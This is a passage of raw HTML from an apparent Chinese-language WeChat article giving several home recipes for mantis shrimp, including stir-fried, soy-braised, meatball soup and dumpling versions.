100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 15px;font-family: 微软雅黑, sans-serif;color: rgb(172, 29, 16);box-sizing: border-box !important;word-wrap: break-word !important;">3、待炒出香味和辣味后，放入葱段、姜片和蒜瓣</span></strong></p><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 15px;font-family: 微软雅黑, sans-serif;color: rgb(172, 29, 16);box-sizing: border-box !important;word-wrap: break-word !important;">4、放入淋干水分的虾爬子，倒入少许黄酒大火翻炒</span></strong></p><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 15px;font-family: 微软雅黑, sans-serif;color: rgb(172, 29, 16);box-sizing: border-box !important;word-wrap: break-word !important;">5、加入一勺豆瓣酱、一小勺辣椒酱继续大火翻炒均匀</span></strong></p><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 15px;font-family: 微软雅黑, sans-serif;color: rgb(172, 29, 16);box-sizing: border-box !important;word-wrap: break-word !important;">6、加少许盐、糖调味，炒匀后即可出锅</span></strong></p></section></section></section><section data-filtered="filtered" style="max-width: 100%;width: 0px;height: 0px;clear: both;box-sizing: border-box !important;word-wrap: break-word !important;"></section></section><p style="max-width: 100%;min-height: 1em;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><section class="" data-id="86133" data-color="#0C8918" data-custom="#0C8918" style="max-width: 100%;box-sizing: border-box;border-width: 0px;border-style: none;border-color: initial;word-wrap: break-word !important;"><section style="max-width: 100%;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;"><section style="margin-right: 15px;max-width: 100%;text-align: left;display: inline-block;box-sizing: border-box !important;word-wrap: break-word !important;"><section data-bgless="lighten" data-bglessp="20" style="margin-right: 4px;max-width: 100%;width: 6px;height: 6px;border-radius: 50%;display: inline-block;color: rgb(255, 255, 255);background-color: rgb(20, 231, 40);box-sizing: border-box !important;word-wrap: break-word !important;"></section><section style="max-width: 100%;width: 10px;height: 10px;border-radius: 50%;display: inline-block;color: rgb(255, 255, 255);background-color: rgb(12, 137, 24);box-sizing: border-box !important;word-wrap: break-word !important;"></section></section><section style="padding-right: 5px;padding-left: 5px;max-width: 100%;display: inline-block;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 18px;color: rgb(12, 137, 24);box-sizing: border-box !important;word-wrap: break-word !important;">4、清炒虾爬子</span></strong></section><section style="max-width: 100%;display: inline-block;text-align: left;box-sizing: border-box !important;word-wrap: break-word !important;"><section style="margin-right: 4px;margin-left: 15px;max-width: 100%;width: 10px;height: 10px;border-radius: 50%;display: inline-block;color: rgb(255, 255, 255);background-color: rgb(12, 137, 24);box-sizing: border-box !important;word-wrap: break-word !important;"></section><section data-bgless="lighten" data-bglessp="20" style="max-width: 100%;width: 6px;height: 6px;border-radius: 50%;display: inline-block;color: rgb(255, 255, 255);background-color: rgb(20, 231, 40);box-sizing: border-box !important;word-wrap: break-word !important;"></section></section></section><section data-filtered="filtered" style="max-width: 100%;width: 0px;height: 0px;clear: both;box-sizing: border-box !important;word-wrap: break-word !important;"></section></section><p style="max-width: 100%;min-height: 1em;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;"><img class="" data-ratio="0.7181818181818181" data-s="300,640" data-src="http://mmbiz.qpic.cn/mmbiz/9CXzfEGlSNEibdNH88ibxriaAWeSnv9kYfsjCw2CN8Cpf7Ml0ravkKb78zyHRAIgib5jMBQxgSwRRIBULTD8CehouQ/640?wx_fmt=jpeg" data-type="jpeg" data-w="440" style="box-sizing: border-box !important;word-wrap: break-word !important;visibility: visible !important;width: auto !important;" width="auto"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><section class="" data-id="86470" style="max-width: 100%;box-sizing: border-box;border-width: 0px;border-style: none;border-color: initial;word-wrap: break-word !important;"><section class="" data-width="100%" style="margin: 5px auto;max-width: 100%;width: 556px;box-sizing: border-box !important;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box;height: 25px;word-wrap: break-word !important;"><section style="margin-bottom: 5px;padding: 2px 15px;max-width: 100%;display: inline-block;float: left;border-right: 1px solid rgb(12, 137, 24);border-top-color: rgb(12, 137, 24);border-bottom: 1px solid rgb(12, 137, 24);border-left-color: rgb(12, 137, 24);text-align: center;background-color: rgb(254, 254, 254);box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 18px;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span class="" data-brushtype="text" style="max-width: 100%;color: rgb(12, 137, 24);box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;color: rgb(62, 62, 62);font-family: 微软雅黑;line-height: 25.6px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(172, 29, 16);box-sizing: border-box !important;word-wrap: break-word !important;">做法：</span></strong></span></strong></span></section></section><section style="margin-top: -25px;margin-right: 0.1em;margin-bottom: -0.8em;max-width: 100%;border-width: 1px;border-style: solid;border-color: rgb(12, 137, 24);border-radius: 0.3em;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" data-style="font-size: 14px;" style="margin: 10px;max-width: 100%;color: rgb(51, 51, 51);box-sizing: border-box !important;word-wrap: break-word !important;"><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(136, 136, 136);font-family: 微软雅黑, sans-serif;font-size: 15px;line-height: inherit;box-sizing: border-box !important;word-wrap: break-word !important;">材料：</span></strong></p><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 15px;font-family: 微软雅黑, sans-serif;color: rgb(136, 136, 136);box-sizing: border-box !important;word-wrap: break-word !important;">虾爬子250克、小葱适量、姜适量、蒜适量、红尖椒适量、花椒适量、十三香适量、酱油适量、海鲜酱适量、食盐适量、色拉油适量</span></strong></p><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 15px;font-family: 微软雅黑, sans-serif;color: rgb(172, 29, 16);box-sizing: border-box !important;word-wrap: break-word !important;">1、虾爬子洗净备用，葱洗净备用，辣椒洗净备用，姜洗净备用，大蒜备用</span></strong></p><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 15px;font-family: 微软雅黑, sans-serif;color: rgb(172, 29, 16);box-sizing: border-box !important;word-wrap: break-word !important;">2、将洗净的葱切段，葱叶切碎，姜切片，蒜剁大粒，辣椒切片备用</span></strong></p><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 15px;font-family: 微软雅黑, sans-serif;color: rgb(172, 29, 16);box-sizing: border-box !important;word-wrap: break-word !important;">3、炒锅放油，下入花椒爆香</span></strong></p><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 15px;font-family: 微软雅黑, sans-serif;color: rgb(172, 29, 16);box-sizing: border-box !important;word-wrap: break-word !important;">4、下入切好的葱姜蒜和辣椒翻炒，同时放入少许盐和十三香</span></strong></p><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 15px;font-family: 微软雅黑, sans-serif;color: rgb(172, 29, 16);box-sizing: border-box !important;word-wrap: break-word !important;">5、将虾倒入锅内翻炒，加入少许味极鲜，放入海鲜酱</span></strong></p><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 15px;font-family: 微软雅黑, sans-serif;color: rgb(172, 29, 16);box-sizing: border-box !important;word-wrap: break-word !important;">6、翻炒均匀，入味即可关火，装盘上桌食用。</span></strong></p></section></section></section><section data-filtered="filtered" style="max-width: 100%;width: 0px;height: 0px;clear: both;box-sizing: border-box !important;word-wrap: break-word !important;"></section></section><p style="max-width: 100%;min-height: 1em;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><section class="" data-id="86133" data-color="#0C8918" data-custom="#0C8918" style="max-width: 100%;box-sizing: border-box;border-width: 0px;border-style: none;border-color: initial;word-wrap: break-word !important;"><section style="max-width: 100%;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;"><section style="margin-right: 15px;max-width: 100%;text-align: left;display: inline-block;box-sizing: border-box !important;word-wrap: break-word !important;"><section data-bgless="lighten" data-bglessp="20" style="margin-right: 4px;max-width: 100%;width: 6px;height: 6px;border-radius: 50%;display: inline-block;color: rgb(255, 255, 255);background-color: rgb(20, 231, 40);box-sizing: border-box !important;word-wrap: break-word !important;"></section><section style="max-width: 100%;width: 10px;height: 10px;border-radius: 50%;display: inline-block;color: rgb(255, 255, 255);background-color: rgb(12, 137, 24);box-sizing: border-box !important;word-wrap: break-word !important;"></section></section><section style="padding-right: 5px;padding-left: 5px;max-width: 100%;display: inline-block;box-sizing: border-box !important;word-wrap: break-word !important;"><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 18px;color: rgb(12, 137, 24);box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></span></strong></p><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 18px;color: rgb(12, 137, 24);box-sizing: border-box !important;word-wrap: break-word !important;">5、酱烧虾爬子</span></strong></p></section><section style="max-width: 100%;display: inline-block;text-align: left;box-sizing: border-box !important;word-wrap: break-word !important;"><section style="margin-right: 4px;margin-left: 15px;max-width: 100%;width: 10px;height: 10px;border-radius: 50%;display: inline-block;color: rgb(255, 255, 255);background-color: rgb(12, 137, 24);box-sizing: border-box !important;word-wrap: break-word !important;"></section><section data-bgless="lighten" data-bglessp="20" style="max-width: 100%;width: 6px;height: 6px;border-radius: 50%;display: inline-block;color: rgb(255, 255, 255);background-color: rgb(20, 231, 40);box-sizing: border-box !important;word-wrap: break-word !important;"></section></section></section><section data-filtered="filtered" style="max-width: 100%;width: 0px;height: 0px;clear: both;box-sizing: border-box !important;word-wrap: break-word !important;"></section></section><p style="max-width: 100%;min-height: 1em;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;"><img class="" data-ratio="0.6276150627615062" data-s="300,640" data-src="http://mmbiz.qpic.cn/mmbiz/9CXzfEGlSNEibdNH88ibxriaAWeSnv9kYfsGSaU8VjTCUPzYEWrwNVyEf8smRy0HGr1ALclkO0J36fGDbDGlR4mqw/640?wx_fmt=jpeg" data-type="jpeg" data-w="478" style="box-sizing: border-box !important;word-wrap: break-word !important;visibility: visible !important;width: auto !important;" width="auto"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><section class="" data-id="86470" style="max-width: 100%;box-sizing: border-box;border-width: 0px;border-style: none;border-color: initial;word-wrap: break-word !important;"><section class="" data-width="100%" style="margin: 5px auto;max-width: 100%;width: 556px;box-sizing: border-box !important;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box;height: 25px;word-wrap: break-word !important;"><section style="margin-bottom: 5px;padding: 2px 15px;max-width: 100%;display: inline-block;float: left;border-right: 1px solid rgb(12, 137, 24);border-top-color: rgb(12, 137, 24);border-bottom: 1px solid rgb(12, 137, 24);border-left-color: rgb(12, 137, 24);text-align: center;background-color: rgb(254, 254, 254);box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 18px;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span class="" data-brushtype="text" style="max-width: 100%;color: rgb(12, 137, 24);box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;color: rgb(62, 62, 62);font-family: 微软雅黑;line-height: 25.6px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(172, 29, 16);box-sizing: border-box !important;word-wrap: break-word !important;">做法：</span></strong></span></strong></span></section></section><section style="margin-top: -25px;margin-right: 0.1em;margin-bottom: -0.8em;max-width: 100%;border-width: 1px;border-style: solid;border-color: rgb(12, 137, 24);border-radius: 0.3em;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" data-style="font-size: 14px;" style="margin: 10px;max-width: 100%;color: rgb(51, 51, 51);box-sizing: border-box !important;word-wrap: break-word !important;"><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-family: 微软雅黑, sans-serif;font-size: 15px;line-height: inherit;color: rgb(136, 136, 136);box-sizing: border-box !important;word-wrap: break-word !important;">材料：</span></strong></p><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 15px;font-family: 微软雅黑, sans-serif;color: rgb(136, 136, 136);box-sizing: border-box !important;word-wrap: break-word !important;">虾爬子500克、姜10克、葱10克、老抽1/2汤匙、水适量、水淀粉半碗、植物油2汤匙、食盐1茶匙</span></strong></p><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(172, 29, 16);font-size: 15px;font-family: 微软雅黑, sans-serif;box-sizing: border-box !important;word-wrap: break-word !important;">1、将虾爬子用清水冲洗干净，将两侧及尾部的硬壳剪掉，虾头去掉，中间一分为二备用</span></strong></p><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(172, 29, 16);font-size: 15px;font-family: 微软雅黑, sans-serif;box-sizing: border-box !important;word-wrap: break-word !important;">2、姜切末，葱切葱花备用，准备好水淀粉</span></strong></p><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(172, 29, 16);font-size: 15px;font-family: 微软雅黑, sans-serif;box-sizing: border-box !important;word-wrap: break-word !important;">3、炒锅上火烧热后倒入植物油，放入姜末、葱花煸炒出香味</span></strong></p><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(172, 29, 16);font-size: 15px;font-family: 微软雅黑, sans-serif;box-sizing: border-box !important;word-wrap: break-word !important;">4、将虾爬子段放入锅内翻炒均匀</span></strong></p><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(172, 29, 16);font-size: 15px;font-family: 微软雅黑, sans-serif;box-sizing: border-box !important;word-wrap: break-word !important;">5、待虾壳变红后倒入老抽继续翻炒均匀，加入清水没过食材一半，加锅盖煮5-10分钟</span></strong></p><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(172, 29, 16);font-size: 15px;font-family: 微软雅黑, sans-serif;box-sizing: border-box !important;word-wrap: break-word !important;">6、待虾爬子变成棕红色后，调入少许盐炒匀，倒入水淀粉快速翻炒均匀(喜欢汤汁大一点的，水淀粉可以稀释些收汤即可</span></strong></p></section></section></section><section data-filtered="filtered" style="max-width: 100%;width: 0px;height: 0px;clear: both;box-sizing: border-box !important;word-wrap: break-word !important;"></section></section><p style="max-width: 100%;min-height: 1em;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><section class="" data-id="86133" data-color="#0C8918" data-custom="#0C8918" style="max-width: 100%;box-sizing: border-box;border-width: 0px;border-style: none;border-color: initial;word-wrap: break-word !important;"><section style="max-width: 100%;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;"><section style="margin-right: 15px;max-width: 100%;text-align: left;display: inline-block;box-sizing: border-box !important;word-wrap: break-word !important;"><section data-bgless="lighten" data-bglessp="20" style="margin-right: 4px;max-width: 100%;width: 6px;height: 6px;border-radius: 50%;display: inline-block;color: rgb(255, 255, 255);background-color: rgb(20, 231, 40);box-sizing: border-box !important;word-wrap: break-word !important;"></section><section style="max-width: 100%;width: 10px;height: 10px;border-radius: 50%;display: inline-block;color: rgb(255, 255, 255);background-color: rgb(12, 137, 24);box-sizing: border-box !important;word-wrap: break-word !important;"></section></section><section style="padding-right: 5px;padding-left: 5px;max-width: 100%;display: inline-block;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 18px;color: rgb(12, 137, 24);box-sizing: border-box !important;word-wrap: break-word !important;">6、虾爬子丸子汤</span></strong></section><section style="max-width: 100%;display: inline-block;text-align: left;box-sizing: border-box !important;word-wrap: break-word !important;"><section style="margin-right: 4px;margin-left: 15px;max-width: 100%;width: 10px;height: 10px;border-radius: 50%;display: inline-block;color: rgb(255, 255, 255);background-color: rgb(12, 137, 24);box-sizing: border-box !important;word-wrap: break-word !important;"></section><section data-bgless="lighten" data-bglessp="20" style="max-width: 100%;width: 6px;height: 6px;border-radius: 50%;display: inline-block;color: rgb(255, 255, 255);background-color: rgb(20, 231, 40);box-sizing: border-box !important;word-wrap: break-word !important;"></section></section></section><section data-filtered="filtered" style="max-width: 100%;width: 0px;height: 0px;clear: both;box-sizing: border-box !important;word-wrap: break-word !important;"></section></section><p style="max-width: 100%;min-height: 1em;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;"><br></p></section><p style="max-width: 100%;min-height: 1em;font-family: 微软雅黑;line-height: 23.2727px;box-sizing: border-box !important;word-wrap: break-word !important;"><img class="" data-ratio="0.6984126984126984" data-s="300,640" data-src="http://mmbiz.qpic.cn/mmbiz/9CXzfEGlSNEibdNH88ibxriaAWeSnv9kYfsBRRJ3DnbWVGibtAw6iaXs6dffU7XEW7dUQJkARH5bGibp9wIiby6wicUquA/640?wx_fmt=jpeg" data-type="jpeg" data-w="630" style="border-width: initial;border-style: none;border-color: initial;box-sizing: border-box !important;word-wrap: break-word !important;visibility: visible !important;width: 556px !important;" width="556px"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;line-height: 25.6px;box-sizing: border-box !important;word-wrap: break-word !important;"><br></p><section class="" data-id="86470" style="max-width: 100%;box-sizing: border-box;line-height: 25.6px;border-width: 0px;border-style: none;border-color: initial;word-wrap: break-word !important;"><section class="" data-width="100%" style="margin: 5px auto;max-width: 100%;width: 556px;box-sizing: border-box !important;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box;height: 25px;word-wrap: break-word !important;"><section style="margin-bottom: 5px;padding: 2px 15px;max-width: 100%;display: inline-block;float: left;border-right: 1px solid rgb(12, 137, 24);border-top-color: rgb(12, 137, 24);border-bottom: 1px solid rgb(12, 137, 24);border-left-color: rgb(12, 137, 24);text-align: center;background-color: rgb(254, 254, 254);box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 18px;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span class="" data-brushtype="text" style="max-width: 100%;color: rgb(12, 137, 24);box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;color: rgb(62, 62, 62);font-family: 微软雅黑;line-height: 25.6px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(172, 29, 16);box-sizing: border-box !important;word-wrap: break-word !important;">做法：</span></strong></span></strong></span></section></section><section style="margin-top: -25px;margin-right: 0.1em;margin-bottom: -0.8em;max-width: 100%;border-width: 1px;border-style: solid;border-color: rgb(12, 137, 24);border-radius: 0.3em;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" data-style="font-size: 14px;" style="margin: 10px;max-width: 100%;color: rgb(51, 51, 51);box-sizing: border-box !important;word-wrap: break-word !important;"><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"><span data-filtered="filtered" style="max-width: 100%;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;"></span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-family: 微软雅黑;line-height: 25.6px;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 15px;color: rgb(172, 29, 16);box-sizing: border-box !important;word-wrap: break-word !important;">1.鲜活虾爬子去壳剁碎，加入葱、姜末、鸡蛋清以及拧好的肉进行搅拌。搅拌均匀后开始加淀粉。</span></strong></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-family: 微软雅黑;line-height: 25.6px;box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-family: 微软雅黑;line-height: 25.6px;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 15px;color: rgb(172, 29, 16);box-sizing: border-box !important;word-wrap: break-word !important;">2.锅内添水加热，水中有小气泡了开始下丸子，注意不要等水开，不然丸子容易碎。虾爬子丸子很容易熟的。</span></strong></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-family: 微软雅黑;line-height: 25.6px;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 15px;color: rgb(172, 29, 16);box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></span></strong></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-family: 微软雅黑;line-height: 25.6px;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 15px;color: rgb(172, 29, 16);box-sizing: border-box !important;word-wrap: break-word !important;">3.汤里加香菜，少许香油，盐，胡椒粉，搞定！</span></strong></p></section></section></section></section><p><br></p><section class="" data-id="86133" data-color="rgb(128, 177, 53)" data-custom="rgb(128, 177, 53)" style="max-width: 100%;font-family: 微软雅黑;line-height: 23.2727px;border-width: 0px;border-style: none;border-color: initial;box-sizing: border-box !important;word-wrap: break-word !important;"><section style="max-width: 100%;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></section></section><section class="" data-id="86133" data-color="#0C8918" data-custom="#0C8918" style="max-width: 100%;box-sizing: border-box;line-height: 25.6px;border-width: 0px;border-style: none;border-color: initial;word-wrap: break-word !important;"><section style="max-width: 100%;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;"><section style="margin-right: 15px;max-width: 100%;text-align: left;display: inline-block;box-sizing: border-box !important;word-wrap: break-word !important;"><section data-bgless="lighten" data-bglessp="20" style="margin-right: 4px;max-width: 100%;width: 6px;height: 6px;border-radius: 50%;display: inline-block;color: rgb(255, 255, 255);background-color: rgb(20, 231, 40);box-sizing: border-box !important;word-wrap: break-word !important;"></section><section style="max-width: 100%;width: 10px;height: 10px;border-radius: 50%;display: inline-block;color: rgb(255, 255, 255);background-color: rgb(12, 137, 24);box-sizing: border-box !important;word-wrap: break-word !important;"></section></section><section style="padding-right: 5px;padding-left: 5px;max-width: 100%;display: inline-block;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 18px;color: rgb(12, 137, 24);box-sizing: border-box !important;word-wrap: break-word !important;">7、虾爬子饺子</span></strong></section><section style="max-width: 100%;display: inline-block;text-align: left;box-sizing: border-box !important;word-wrap: break-word !important;"><section style="margin-right: 4px;margin-left: 15px;max-width: 100%;width: 10px;height: 10px;border-radius: 50%;display: inline-block;color: rgb(255, 255, 255);background-color: rgb(12, 137, 24);box-sizing: border-box !important;word-wrap: break-word !important;"></section><section data-bgless="lighten" data-bglessp="20" style="max-width: 100%;width: 6px;height: 6px;border-radius: 50%;display: inline-block;color: rgb(255, 255, 255);background-color: rgb(20, 231, 40);box-sizing: border-box !important;word-wrap: break-word !important;"></section></section></section></section><p><br></p><p style="max-width: 100%;min-height: 1em;font-family: 微软雅黑;line-height: 23.2727px;box-sizing: border-box !important;word-wrap: break-word !important;"><img class="" data-ratio="0.49920760697305866" data-s="300,640" data-src="http://mmbiz.qpic.cn/mmbiz/9CXzfEGlSNEibdNH88ibxriaAWeSnv9kYfsZxRh7zYD9wG7ibQJeic8YLdcBAIiaYkBMSOnxWx22PeibrxJqAE3bXaj5w/640?wx_fmt=jpeg" data-type="jpeg" data-w="631" style="border-width: initial;border-style: none;border-color: initial;box-sizing: border-box !important;word-wrap: break-word !important;visibility: visible !important;width: 556px !important;" width="556px"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;line-height: 25.6px;box-sizing: border-box !important;word-wrap: break-word !important;"><br></p><section class="" data-id="86470" style="max-width: 100%;box-sizing: border-box;line-height: 25.6px;border-width: 0px;border-style: none;border-color: initial;word-wrap: break-word !important;"><section class="" data-width="100%" style="margin: 5px auto;max-width: 100%;width: 556px;box-sizing: border-box !important;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box;height: 25px;word-wrap: break-word !important;"><section style="margin-bottom: 5px;padding: 2px 15px;max-width: 100%;display: inline-block;float: left;border-right: 1px solid rgb(12, 137, 24);border-top-color: rgb(12, 137, 24);border-bottom: 1px solid rgb(12, 137, 24);border-left-color: rgb(12, 137, 24);text-align: center;background-color: rgb(254, 254, 254);box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 18px;box-sizing: border-box !important;word-wrap: break-word 